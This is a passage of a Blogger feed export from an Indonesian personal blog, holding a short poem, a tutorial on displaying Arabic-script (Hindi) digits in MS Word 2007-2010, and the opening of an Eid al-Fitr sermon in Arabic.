Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5714466283840857173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/5714466283840857173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/syukurku.html","title":"Syukurku"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT6rpT5ITfNcWBueLb3VHBXqK8tbxbrSlwzg_bXYMr44agSPh-dLa6hu2Evisht-aSUDxjXZzjH6Md8F8XEkFSEFLSFc88AIN9ipwypInKQIFoI0tjf17utSUcONjSiYmD5sE9zIZi1uhayAJXPZYjaHSnq43JXzjXKgXAsjU4ZwZP4zL0n-1vGGe3-3w\/s72-w400-h289-c\/kopi%20klotok.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8024899432785051591"},"published":{"$t":"2012-09-07T09:25:00.000-07:00"},"updated":{"$t":"2018-12-05T18:56:29.343-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sajak Bumi"}],"title":{"type":"text","$t":"Terasing"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s1600\/Fotolia_57745705_XS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"346\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s320\/Fotolia_57745705_XS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nKau harus berjalan melintasi waktu\u003Cbr \/\u003E\nMelintasi masa Ra dan Horus\u003Cbr \/\u003E\nHingga lima belas Ptolemy yang tertunduk di hadapan Roma\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKau juga harus berjalan melintasi banyak negeri\u003Cbr \/\u003E\nMelintasi Akhetaten, negeri para Atenis\u003Cbr \/\u003E\nMelintasi Dacia, negeri para Zamolxis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHingga bertemu dengan jalanan berbatu\u003Cbr \/\u003E\nDi mana engkau tidak lagi bertemu seorangpun\u003Cbr \/\u003E\nYang mampu mengusir kesendirianmu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E(Bangil, 23 Agustus 2012. Ketika ilmu memisahkanmu dari sebayamu)\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\n\u003Cem\u003EFoto: Fotolia\u003C\/em\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8024899432785051591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/terasing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8024899432785051591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8024899432785051591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/terasing.html","title":"Terasing"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheyaFB60sK-2WwpxmU_ABk1d0_0AhTGD2MhTR1Ke-LM8qLsUXfk5aWnjxrKX80kfx7rxtvr5vqOWctOpxoICLkwRL6_SpM4b0ImWHQMxV46x1gcSaKml5IT6vxIIFtolVRsJ7_nvSJn9I\/s72-c\/Fotolia_57745705_XS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4805440597813275613"},"published":{"$t":"2012-09-07T06:57:00.000-07:00"},"updated":{"$t":"2020-04-14T22:20:22.046-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Penomoran menggunakan huruf Arab di MS Word 2007-2010"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak lama sebelum saya buat posting ini, salah seorang kawan saya minta bantuan untuk mengatasi masalah penomoran halaman menggunakan angka-angka arab di MS Word. Meski konsultasinya via SMS, namun alhamdulillah, kawan saya ini berhasil mengatasi masalah tersebut dengan baik.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s1600\/ms-word.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"195\" data-original-width=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s1600\/ms-word.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIlustrasi: descargar.es\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, posting ini saya buat untuk anda yang mungkin terbentur pada masalah yang sama dengan niat agar lebih bermanfaat untuk orang banyak, sekaligus memudahkan saya pribadi jika kemudian ada yang bertanya tentang hal yang sama. Artinya, saya tinggal SMS yang bersangkutan agar melihat postingan ini secara online (ya iyalah... :-) ).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada prinsipnya, MS Word 2007 juga adiknya MS Word 2010 mampu menampilkan teks LTR (Left to Right) semacam tulisan latin juga teks RTL (Right to Left) semacam tulisan berhuruf arab, ibrani, jepang, korea atau huruf-huruf asia lainnya yang dibaca dari kanan ke kiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNamun meskipun kita sudah menginstal huruf arab atau huruf-huruf asia lainnya, terkadang penomoran default dari MS Word masih menggunakan nomon-nomor latin yang sebenarnya adalah \u003Cem\u003EArabic Numbers\u003C\/em\u003E karena semua orang tahu bahwa bangsa Romawi menuliskan angka menggunakan huruf-huruf semacam I = 1, V = 5, X = 10, XXV = 25 dan seterusnya. Whew... nggak kebayang bagaimana para akuntan publik masa itu menuliskan angka-angka menggunakan sistem itu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBaru kemudian ketika bangsa Arab berhasil mereformasi peradabannya dan bahkan mengungguli peradaban Romawi, mulailah bangsa Romawi mengambil sistem penomoran bangsa Arab ini. Maka jangan kaget, di MS Word sendiri angka desimal 0-9 disebut sebagai \u003Cem\u003EArabic Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdapun angka-angka yang sering dianggap sebagai angka arab seperti:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"29\" data-original-width=\"149\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nsebenarnya bukanlah angka-angka arab tapi justru merupakan angka-angka yang berasal dari bangsa India. Maka, di MS Word pun, angka-angka ini disebut sebagai \u003Cem\u003EHindi Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHmmm, angka-angka arab dianggap angka latin, angka-angka hindi dianggap angka arab... okelah, kita anggap ini sebagai salah kaprah internasional, atau anda lebih setuju jika ini disebut konspirasi internasional?? He he he... kebanyakan menyimak cerita konspirasi internasional nih :-).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnyway, bagi anda yang ingin membuat naskah, artikel, skripsi atau tulisan dengan berbahasa arab dan berangka arab, maka MS Word harus diberi tahu agar menggunakan paragraf berhuruf arab dan agar menggunakan angka yang juga angka-angka arab... err... maksud saya angka-angka hindi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUntuk MS Word 2007 dan 2010, silahkan masuk menu \u003Cstrong\u003EFile\u003C\/strong\u003E, lalu cari submenu \u003Cstrong\u003EOption\u003C\/strong\u003E seperti ilustrasi di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim5Z2IM4sTj6GdExWpcjDLK3THoDI16MLWWWnQRoZp5n2MCKHbH2vwcpdbWtqq0ucyqFKiLHR-r3GOTcZL701Ot_Ix8UvcYMcnGW80jcIETywqeVLZ9oCQGhPNY6SovgGYtXfUbzy2ICw\/s1600\/001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"363\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim5Z2IM4sTj6GdExWpcjDLK3THoDI16MLWWWnQRoZp5n2MCKHbH2vwcpdbWtqq0ucyqFKiLHR-r3GOTcZL701Ot_Ix8UvcYMcnGW80jcIETywqeVLZ9oCQGhPNY6SovgGYtXfUbzy2ICw\/s320\/001.jpg\" width=\"193\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSetelah itu pilih pengaturan \u003Cstrong\u003EAdvanced\u003C\/strong\u003E\u0026nbsp;seperti ilustrasi di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4T71XhF7Uv6KOb2lBAP3fIo3eF-vLhQlRZlhCvTCmP3sqVBAcbBjqOMWJG4EubtYmjMiTyyACiLlKvoftsTaVzDtObEo0tr_yQgU7StVtWy4kFcj2PJYZuTkSWvKw0tbBjJykbFaxnTI\/s1600\/002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4T71XhF7Uv6KOb2lBAP3fIo3eF-vLhQlRZlhCvTCmP3sqVBAcbBjqOMWJG4EubtYmjMiTyyACiLlKvoftsTaVzDtObEo0tr_yQgU7StVtWy4kFcj2PJYZuTkSWvKw0tbBjJykbFaxnTI\/s320\/002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPada opsi di atas, anda bisa memilih antara \u003Cstrong\u003EArabic\u003C\/strong\u003E, \u003Cstrong\u003EHindi\u003C\/strong\u003E, \u003Cstrong\u003EContext\u003C\/strong\u003E dan \u003Cstrong\u003ESystem\u003C\/strong\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003EArabic\u003C\/strong\u003E\u0026nbsp;maka semua angka akan ditampilkan menggunakan \u003Cem\u003EArabic Numbers\u003C\/em\u003E yaitu angka 0-9, meski naskah anda berbahasa arab yang menggunakan huruf arab, atau berbahasa jepang yang menggunakan huruf jepang atau berbahasa asia dengan huruf-huruf rumpun asia lainnya. Di sini akan muncul ketidaknyamanan jika teksnya berhuruf arab, sementara angka-angka yang tampil menggunakan angka-angka latin... err... \u003Cem\u003EArabic Numbers\u003C\/em\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003EHindi\u003C\/strong\u003E\u0026nbsp;maka semua angka akan ditampilkan menggunakan \u003Cem\u003EHindi Numbers\u003C\/em\u003E yaitu angka \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\"\u003E\u003Cimg alt=\"\" class=\" wp-image-595 alignnone\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvHUl098c-vuBOdiUfmWmtpYQ9c7KqD6omtjoQklLzMmThEYCgmUp0SjATdwAFaYDzOHmoTZvg3xbbsNIdSqzyvY6nxMbO2PY7h5ZQe2fHuNEcDMxwRFsSnpjZu_ggxRYNF7Htm95zm0I\/s200\/000.jpg\" height=\"16\" title=\"000\" width=\"81\" \/\u003E\u003C\/a\u003E, meski naskah anda berbahasa Indonesia yang menggunakan huruf latin, atau berbahasa apapun yang menggunakan huruf apapun. Di sini timbul masalah juga yaitu; jika teks menggunakan huruf latin, sementara angka-angka yang tampil menggunakan angka-angka hindi. \u003Cem\u003EIt's so depressing\u003C\/em\u003E jika berhitung menggunakan angka-angka yang nggak\u0026nbsp;\u003Cem\u003EMatch\u003C\/em\u003E dengan huruf-huruf naskahnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih \u003Cstrong\u003EContext\u003C\/strong\u003E, maka MS Word akan memperhatikan arah paragraf dari naskah yang sedang diketikkan. Jika sedang menggunakan paragraf dengan arah LTR (Left to Right), maka MS Word akan menampilkan angka-angka latin\/\u003Cem\u003EArabic Numbers\u003C\/em\u003E. Jika sedang menggunakan paragraf dengan arah RTL (Right to Left), maka MS Word akan menampilkan angka-angka arab\/\u003Cem\u003EHindi Numbers. \u003C\/em\u003EDengan demikian pilihan ini sangat tepat bagi anda yang membuat naskah tipe hibrida atau campuran antara teks latin dan arab seperti biasa dalam artikel-artikel islami yang menampilkan ayat-ayat Al-Qur'an ataupun hadits dengan nomor-nomornya. Dan secara pribadi, MS Word yang saya pakai selalu saya buat defaultnya dengan opsi \u003Cstrong\u003EContext\u003C\/strong\u003E\u0026nbsp;ini karena seringnya saya menulis tulisan-tulisan bertipe hibrida.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJika anda memilih\u0026nbsp;\u003Cstrong\u003ESystem\u003C\/strong\u003E, maka MS Word akan menentukan penomoran sesuai dengan \u003Cstrong\u003ESystem Locale\u003C\/strong\u003E yang anda tentukan ketika menginstal Microsoft Windows anda. Misal: jika anda menggunakan English sebagai System Locale, maka MS Word akan mengikuti pola penomoran ala bahasa inggris. Jika anda memilih Saudi Arabia Arabic sebagai System Locale, maka MS Word akan mengikuti pola penomoran yang biasa berlaku di Arab Saudi termasuk sistem mata uang mereka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, berikut ilustrasi suatu naskah yang menggunakan pilihan \u003Cstrong\u003EContext\u003C\/strong\u003E untuk menentukan jenis angka yang digunakan:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWw2V7ty9FfZCF1FpZl6nbwml_SirEJu9BCP8MvbF0e7mo30CSb2HWTBjqU4dXok7Hw7dALHVus30Ht7F1POMZu0FjROOFNuCP0CHyJBJBhOc32iqCNYxk0-RLxuef2aq7anKMDirbl5s\/s1600\/003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1024\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWw2V7ty9FfZCF1FpZl6nbwml_SirEJu9BCP8MvbF0e7mo30CSb2HWTBjqU4dXok7Hw7dALHVus30Ht7F1POMZu0FjROOFNuCP0CHyJBJBhOc32iqCNYxk0-RLxuef2aq7anKMDirbl5s\/s320\/003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnda bisa melihat pada ilustrasi di atas satu paragraf menggunakan huruf latin dan angka latin, lalu di bawahnya ada satu paragraf lain yang menggunakan huruf arab dan angka arab, dan di bawahnya lagi ada \u003Cstrong\u003EPage Numbering\u003C\/strong\u003E menggunakan angka arab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalo boleh saya sarankan, gunakan selalu opsi \u003Cstrong\u003EContext\u003C\/strong\u003E\u0026nbsp;agar tidak merepotkan lagi dalam menggunakan angka latin dan arab secara simultan dalam satu naskah. Kalau bisa, jadikan opsi \u003Cstrong\u003EContext\u003C\/strong\u003E sebagai default opsi \u003Cstrong\u003EAdvanced\u003C\/strong\u003E anda.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemoga bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/4805440597813275613\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/penomoran-menggunakan-huruf-arab-di-ms.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4805440597813275613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/4805440597813275613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2012\/09\/penomoran-menggunakan-huruf-arab-di-ms.html","title":"Penomoran menggunakan huruf Arab di MS Word 2007-2010"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSmOcRJDdIALvMegd5hvRt0sH3iSuJmAWI5adBr61OjjhjapGUsdoOMm1NFcEzweXTI1zfQl3A6KmNoQI0mrc8mCPuf1jiKi4SSVUQSDBmnYbNEHvme4F_9ZOQFHOPUuliJIHvH74TtTA\/s72-c\/ms-word.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8106460661628252024"},"published":{"$t":"2012-08-18T18:05:00.000-07:00"},"updated":{"$t":"2025-01-11T19:03:53.921-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Khutbah Iedul Fithri 1433 H"},"content":{"type":"html","$t":"\u003Cp align=\"center\" dir=\"RTL\"\u003Eبسم الله الرحمن الرحيم\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cstrong\u003EMuqaddimah\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/s710\/mic.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigBr3cOpVSvstkIJrCWMmmEJhMAIbMvvCfW6pEyWhqC9tUPsBBj1zKUrEA5y_odo6KZTXlxj9W7-kMiTiLkAAZ2KM4kxNCT3ojivtUdEqrNtv5jvQsNhhDLui_WO5VteV7I4oeegs8ftg\/w200-h113\/mic.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، الذي أرسل رسوله بالهدى ودين الحق، ليظهره على الدين كله، وكفى بالله شهيدا.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، الذي كتب علينا الصيام، وجعله لنا علامةَ الطاعة والإيمانِ، وكفى به المسلمين نِعَما وفرحا.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالحمد لله، نحمده ونستعينه ونستغفره، في كل لحظات يعطيها لنا من عنده فرصة وبركة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا من عنده بالمغفرة والرحمة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، فاطرُ السماوات والأرض وما بينهما من البرية.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتَمُ الأنبياء والمرسلين وحامل تعب الرسالة بكل حماسة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"RTL\"\u003Eالله أكبر الله أكبر، لا إله إلا 